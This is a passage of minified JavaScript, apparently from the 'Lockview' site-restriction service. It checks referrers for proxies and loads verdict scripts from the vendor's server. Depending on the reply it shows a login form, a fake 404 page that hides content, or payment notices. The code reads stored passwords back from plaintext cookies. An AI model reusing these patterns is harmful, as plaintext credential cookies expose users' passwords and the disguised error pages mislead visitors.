Date()).getTimezoneOffset();lkvw_18=lkvw_18/60;lkvw_06=document.referrer;if(lkvw_06!=undefined){lkvw_06=lkvw_06.toLowerCase();if(lkvw_06.indexOf('127.0.0.1:')!=-1&&lkvw_06.indexOf('/loc/')!=-1)lkvw_16='lkvw_01';if(lkvw_06.indexOf('proxy')!=-1||lkvw_06.indexOf('daili')!=-1)lkvw_16='lkvw_01';if(lkvw_16=='lkvw_01')window.location.href=_2_3+lkvw_11+'?RestrictByLockview';}lkvw_17=lkvw_06.substr(lkvw_06.indexOf('//')+2);lkvw_17=lkvw_17.substr(0,lkvw_17.indexOf('/'));if(lkvw_17.indexOf('www.')!=-1)lkvw_17=lkvw_17.substr(4);lkvw_19=new String(document.location);lkvw_19=lkvw_19.replace('https://','').replace('http://','');document.cookie='lkvw_20='+lkvw_19+';path=/';if(lkvw_23('dwst_12')!=null)lkvw_sys=lkvw_23('dwst_12');if(lkvw_23('lkvw_01')=='lkvw_type')lkvw_sys='J2EE';if(lkvw_sys==undefined)lkvw_sys='';if(lkvw_11.indexOf("&")!=-1)lkvw_11=lkvw_11.substring(0,lkvw_11.indexOf("&"));document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/Judge.aspx?a="+lkvw_09+"&f="+lkvw_11+"&b="+lkvw_18+"&l="+lkvw_03+"&d="+lkvw_16+"&o="+lkvw_17+"&s="+lkvw_sys+"&r="+lkvw_GUID+"'></script>");if(lkvw_type=='lock'){lk2(lkvw_23('lkvw_02'));lkvw_19='none';}else lkvw_19='hidden';}function lkvw_15(lkvw_35,lkvw_36){var lkvw_37;if(lkvw_36=='v5'){if(lkvw_35=='')lk2(lkvw_23('lkvw_02'));else lkvw_37='1';}else{if(lkvw_35!=undefined)lkvw_37=lkvw_35;else lkvw_37=lkvw_06();}if(lkvw_37!=undefined){switch(lkvw_37.substr(0,1)){case'0':lkvw_08();if(lkvw_type=='login'){if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');else window.location.href=_2_3+lkvw_11;}break;case'1':window.status='';if(document.all){document.execCommand('stop');}if(lkvw_37.substr(4,4)=='www.'){lkvw_37=lkvw_37.replace(',$t',',$t'+_2_3);}if(lkvw_37.substr(2,2)=='$t'){document.title='';lkvw_36=unescape(lkvw_37.substr(4));if(lkvw_36.substr(0,4)=='http')window.location=lkvw_36;else window.location=_2_3+lkvw_11+"/"+lkvw_36;break;}if(lkvw_37.substr(2,2)=='$d'){lkvw_15('4,'+lkvw_37.substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$b'){lkvw_15('4,'+unescape(lkvw_37).substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$s'){document.title='';window.location.href=_2_3+lkvw_05.replace('http://','').replace('https://','')+'/LockView/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11;break;}if(lkvw_37.substr(2)!=''){if(lkvw_37.substr(2)!='lockview.htm')window.location.href=_2_3+(lkvw_11+'/'+lkvw_37.substr(2)).replace('//','/');else{lkvw_15('4,'+lkvw_37.substr(2),'lk2');lkvw_26();}}break;case'2':lkvw_12('2');break;case'3':lkvw_12('3');break;case'4':lk1(lkvw_37);if(lkvw_type!='v5'&&lkvw_37=='4'){lkvw_12('6');}else{if(lkvw_37.indexOf('lockview')!=-1||lkvw_37.indexOf('unfind')!=-1){if(document.all){document.execCommand('stop');}else{document.execCommand('stop');try{window.stop();}catch(e){}}}if(lkvw_type=='v5')lk2('v5,login.htm');}break;case'5':alert('用户名或者密码错误.');break;case'6':alert('此用户名已过期.');break;case'7':if(lkvw_23('lkvw_01')==null)lkvw_13('lkvw_01','lkvw_type',90);if(lkvw_37.substr(2,2)=='$d')lkvw_15('4,'+lkvw_37.substr(2),'lk2');else lkvw_15('1,'+lkvw_37.substr(2),'lk1');break;}}}function lkvw_33(){if(!lkvw_53)return null;lkvw_01=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_01.indexOf('lockview.cn')!=-1||lkvw_01.indexOf('dwcheck.cn')!=-1)return lkvw_01;else{if(lkvw_01=="")lkvw_01="localhost";if(lkvw_01.indexOf("http://")==-1)lkvw_01="http://"+lkvw_01;window.location.href=lkvw_01+'/Stop/?RestrictByLockview';}}function lk1(lkvw_36){if(lkvw_36!='lkvw_07'){if(lkvw_36.indexOf('lockview')!=-1){lkvw_14=lkvw_login();lkvw_35='4';}else{if(lkvw_36.indexOf('unfind')!=-1){lkvw_14=lkvw_unfind();lkvw_35='4';}else{var lkvw_35;var lkvw_37;if(lkvw_36.indexOf('$$d')!=-1){lkvw_37='$$d';lkvw_35='4';}if(lkvw_36.indexOf(',$b')!=-1){lkvw_37='$$b';lkvw_35='5';}lkvw_14="<frame name='contents' target='main' src='"+lkvw_36.substr(4,lkvw_36.indexOf(lkvw_37)-4)+"' noresize scrolling='YES' frameborder='NO'>";}}if(lkvw_36=='4'||lkvw_36=='2'){document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/JudgeCode.aspx?judge="+lkvw_36+",uid:"+lkvw_09+",domain:"+lkvw_11+",location_hostname:"+document.location.hostname+"'></script>");}else{lkvw_sys=lkvw_14;lkvw_12(lkvw_35);}}else lkvw_15(lkvw_36,'v5');}function lk2(lkvw_37){if(lkvw_37!=undefined){lkvw_37=unescape(lkvw_37);var v6=lkvw_37.split(';');lkvw_37=v6[0];v6=v6[1];if((parseInt(v6)+19)==parseInt(lkvw_GUID)){if(lkvw_37.substr(2,2)=='$d')document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$d')+3));if(lkvw_37.substr(2,2)=='$b'){if(lkvw_37.indexOf('$$b')==-1)lkvw_37=lkvw_37+'$$bHome';document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$b')+3));}lkvw_15(lkvw_37,'v6');}}else lk1('2');return lkvw_37;}function lkvw_23(lkvw_37){var lkvw_48=document.cookie.match(new RegExp("(^| )"+lkvw_37+"=([^;]*)(;|$)"));if(lkvw_48!=null)return unescape(lkvw_48[2]);return null;}function lkvw_08(){lkvw_10('lkvw_01');document.cookie='lkvw_02=v5;path=/';}function lkvw_13(lkvw_36,lkvw_38,lkvw_37){if(lkvw_37){var lkvw_49=new Date();lkvw_49.setTime(lkvw_49.getTime()+(lkvw_37*24*60*60*1000));var lkvw_50='; expires='+lkvw_49.toGMTString();}else var lkvw_50='';document.cookie=lkvw_36+'='+lkvw_38+lkvw_50+'; path=/';}function lkvw_26(){if(lkvw_23("lkvw_04")!=null){chkpass=document.getElementById("chkPassword");if(chkpass!=null){chkpass.checked=true;lkvw_22=document.getElementById("Username");lkvw_22.value=lkvw_23("lkvw_03");lkvw_24=document.getElementById("Password");lkvw_24.value=lkvw_23("lkvw_04");}}}function lkvw_10(lkvw_38){var lkvw_51=new Date();lkvw_51.setTime(lkvw_51.getTime()-1);var lkvw_52=lkvw_23(lkvw_38);if(lkvw_52!=null)document.cookie=lkvw_38+'='+lkvw_52+';expires='+lkvw_51.toGMTString();}function lkvw_12(lkvw_39){switch(lkvw_39){case'2':lkvw_39='<span style=font-size:14px;color:Red>&#24744;&#30340;&#24080;&#21495;&#24050;&#21040;&#26399;<\/span><br>&#35831;&#32493;&#36153;&#21518;&#20351;&#29992;,&nbsp;<a href=http://www.lockview.cn/Payment.html>&#32493;&#36153;&#39029;&#38754;</a>';break;case'3':lkvw_39='<span style=font-size:14px;color:Red>&#35797;&#29992;&#26399;&#24050;&#36807;&#65292;&#38480;&#21046;&#26381;&#21153;&#24050;&#26242;&#20572;<\/span><br>&#35831;&#20184;&#36153;&#21518;&#20351;&#29992;,&nbsp; <a href=http://www.lockview.cn/Payment.html>&#20184;&#36153;&#39029;&#38754;</a>';break;case'4':var lkvw_60="<html><head/><body style=margin:0>"+unescape(lkvw_14)+"</body></html><script type='text/javascript' defer>document.body.style.overflow=document.documentElement.style.overflow= '"+lkvw_19+"';";if(document.all)lkvw_60+="document.execCommand('stop');</script>";else lkvw_60+="document.execCommand('stop'); try{window.stop();}catch(e){}</script>";document.write(lkvw_60);break;case'5':var lkvw_60="<frameset rows='*'><frameset cols='*' frameborder='NO' border='0' framespacing='0' rows='*'>"+unescape(lkvw_14)+"<noframes><body bgcolor='#FFFFFF' text='#000000'>Your Browser does not support frames.</body></noframes></frameset>";document.write(lkvw_60);break;case'6':lkvw_39='<span style=font-size:14px;color:Red>&#24080;&#21495;&#20013;&#19981;&#21253;&#25324;&#24403;&#21069;&#22495;&#21517;<\/span><br>&#24744;&#22312;&#25511;&#21046;&#21488;&#20013;&#35774;&#32622;&#30340;&#32593;&#31449;&#22495;&#21517;&#19981;&#21253;&#25324;&#24403;&#21069;&#32593;&#31449;&#65292;&#35831;&#20180;&#32454;&#26680;&#23545;&#12290;';break;}if(lkvw_39!='4'&&lkvw_39!='5'){document.writeln('<div id=lk3_info style=z-index:99999;position:absolute;top:0px;left:0px;height:120px;border:#a6b4cf 1px solid;background-color:#c9d3f3>');document.writeln('<table width=260px border=0 cellpadding=0 cellspacing=0 style=font-size:12px;color:#1f336b;border-top:#fff 1px solid; border-left:#fff 1px solid bgcolor=#cfdef4>');document.writeln('<tr><td style=padding:2px 0>&nbsp;&#31532;&#19977;&#20195;&#76;&#111;&#99;&#107;&#118;&#105;&#101;&#119;&#32593;&#31449;&#38480;&#21046;&#35775;&#38382;&#31995;&#32479;<\/td>');document.writeln('<td><span style=CURSOR:pointer onclick=lkvw_32()>×&nbsp;<\/span><\/td><\/tr>');document.writeln('<tr><td colspan=2 height=96 style=padding:0 1px 1px 0>');document.writeln('<div style=padding:10px;height:100%;line-height:20px;border:#728eb8 1px solid>'+lkvw_39+'<\/div><\/tr><\/table><\/div>');lkvw_31();}}function lkvw_31(){lk3_info.style.top=0;lk3_info.style.right=document.body.scrollLeft+document.body.clientWidth-180;setTimeout('lkvw_31();',80);}function lkvw_32(){lk3_info.style.visibility=lkvw_19;}function lkvw_login(){var v7=("<form action=\"\" style=\"font-family:verdana;font-size:14px\" onkeydown=\"if(event.keyCode==13)document.getElementById('btnSumbit').click()\"><div style=\"margin:40px;width:450px;height:500px;padding:4px;font-size:12px;text-align:left;line-height:22px\"><fieldset style=\"padding:25px\"><legend>Client Login<\/legend><br \/>");v7+=("<label for=\"Username\">Username <\/label> <input id=\"Username\" name=\"Username\" value=\"common\" \/><br \/>");v7+=("<label for=\"Password\">Password <\/label> <input id=\"Password\" name=\"Password\" type=\"password\" value=\"\" \/><br \/><br \/><br \/>");v7+=("<input id=\"btnSumbit\" type=\"button\" value=\"Login\" onclick=\"lockview_login();return false;\" \/>&nbsp;&nbsp;&nbsp;&nbsp;<input id=\"chkPassword\" name=\"chkPassword\" type=\"checkbox\" />Remember Password<\/fieldset><\/div><\/form>");document.title="Password?";return v7;}function lkvw_unfind(){var v8='<TABLE cellSpacing=10 width=500 border=0 style=margin:15px;font-size:9pt;text-align:left><TR><TD><div style=font-size:12pt>无法找到该网页</div><br>您正在搜索的页面可能已经删除、更名或暂时不可用。<HR><P>请尝试以下操作：</P>';v8+='<UL style=font-size:12px><LI>确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。<LI>如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式不正确。<LI>单击<A style=color:Red href=javascript:history.back(1)>后退</A>按钮尝试另一个链接。 </LI></UL><br>HTTP 错误 404 - 文件或目录未找到。</UL></TD></TR></TABLE>';return v8;}//